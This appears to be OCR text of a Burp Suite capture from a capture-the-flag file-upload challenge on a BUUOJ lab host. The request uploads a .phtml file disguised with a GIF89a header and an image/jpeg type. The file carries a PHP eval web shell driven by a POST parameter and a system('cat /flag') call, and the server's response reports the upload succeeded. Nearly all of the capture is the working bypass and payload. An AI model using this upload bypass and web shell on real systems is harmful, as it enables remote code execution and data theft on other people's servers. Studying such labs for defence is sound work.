 Send Cancel < ▼ > ▼ Target: http://c5b28692-b4c7-4a14-b815-1702b3df749e.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: c5b28692-b4c7-4a14-b815-1702b3df749e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------894082241120225068799234053
8 Content-Length: 457
9 Origin: http://c5b28692-b4c7-4a14-b815-1702b3df749e.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://c5b28692-b4c7-4a14-b815-1702b3df749e.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------894082241120225068799234053
15 Content-Disposition: form-data; name="upload_file"; filename="test.phtml"
16 Content-Type: image/jpeg
17
18 GIF89a
19 <script language='php'>@eval($_POST[shell]);</script>
20 <script language='php'>system('cat /flag');</script>
21
22 -----------------------------894082241120225068799234053
23 Content-Disposition: form-data; name="submit"
24
25 upload
26 -----------------------------894082241120225068799234053--
27
Search... 0 matches
Response
Pretty Raw Hex Render \n
87
c2.369-1.613,4.725-3.247,7.086-4.874c0.473-0.325,0.651-0.772,0.525-1.338c-0.091-0.433-0.369-0.79
-0.793-0.757
88
c-0.429,0.026-0.88,0.21-1.245,0.443c-0.899,0.564-1.756,1.198-2.628,1.804c-0.794,0.555-1.589,1.10
9-2.388,1.659
89
c-0.772,0.534-1.678,0.551-2.419-0.02c-1.791-1.381-3.56-2.781-5.33-4.185c-0.543-0.429-1.167-0.429
-1.71,0
90
c-1.771,1.404-3.541,2.804-5.328,4.181c-0.742,0.575-1.648,0.562-2.425,0.024c-1.653-1.146-3.304-2.
295-4.958-3.439
91
c-0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-1.507,0.114-1.61,1.089C48.567,49.361,48.733,4
9.747,49.028,49.956z
92
M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.718,0.451-1.198c-0.075-0.43
9-0.348-0.77-0.781-0.783
93
c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.878c-0.884,0.597-1.77,0.5
54-2.615-0.106
94
c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-0.927,0.722-1.851,1.44
9-2.779,2.176
95
c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.857c-0.725-0.484-1.3-0.45
2-1.658,0.066
96
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0.596,0.396,1.035,0.381,
1.624-0.062
97
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0.96,0.716,1.895,1.462,
2.854,2.174
98 c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69.17z"/>
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
103 □□□□□□□□□□
104 <input class="input_file" type="file" name="upload_file"/>
105 <input class="button" type="submit" name="submit" value="upload"/>
106 </form>
107 </span>
<span class="flare">
</span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~ ./uplo4d/963ccdd33a9246c3e35434d1f3a17969.phtml
</div>
</body>
111 </html>
Search... 0 matches